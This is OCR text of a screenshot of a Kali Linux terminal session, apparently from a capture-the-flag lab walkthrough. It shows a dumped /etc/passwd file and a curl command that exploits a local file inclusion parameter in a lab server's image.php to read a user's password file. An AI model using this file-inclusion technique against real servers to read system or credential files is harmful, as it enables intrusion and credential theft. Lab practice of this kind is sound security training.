 kali - root@safe6: ~ - Xshell 6 (Free for Home/School)
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://root:*****@192.168.0.21:22
要添加当前会话，点击左侧的箭头按钮。
1 kali × 2 kali × +
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
messagebus:x:106:110::/var/run/dbus:/bin/false
uuidd:x:107:111::/run/uuidd:/bin/false
lightdm:x:108:114:Light Display Manager:/var/lib/lightdm:/bin/false
whoopsie:x:109:117::/nonexistent:/bin/false
avahi-autoipd:x:110:119:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false
avahi:x:111:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false
dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/bin/false
colord:x:113:123:colord colour management daemon,,,:/var/lib/colord:/bin/false
speech-dispatcher:x:114:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false
hplip:x:115:7:HPLIP system user,,,:/var/run/hplip:/bin/false
kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/bin/false
pulse:x:117:124:PulseAudio daemon,,,:/var/run/pulse:/bin/false
rtkit:x:118:126:RealtimeKit,,,:/proc:/bin/false
saned:x:119:127::/var/lib/saned:/bin/false
usbmux:x:120:46:usbmux daemon,,,:/var/lib/usbmux:/bin/false
victor:x:1000:1000:victor,,,:/home/victor:/bin/bash
mysql:x:121:129:MySQL Server,,,:/nonexistent:/bin/false
saket:x:1001:1001:find password.txt file in my directory:/home/saket:
sshd:x:122:65534::/var/run/sshd:/usr/sbin/nologin
</html>
root@safe6:~# curl http://192.168.0.115/image.php?secrettier360=/home/saket/password.txt
<html>
<title>HacknPentest</title>
<body>
<img src='hacknpentest.png' alt='hnp security' width="1300" height="595" /></p></p></p>
</body>
finaly you got the right parameter<br><br><br><br>follow_the_ippsec
</html>
root@safe6:~#
合天智汇
ssh://root@192.168.0.21:22 SSH2 xterm 142x41 41,15 2 会话 CAP NUM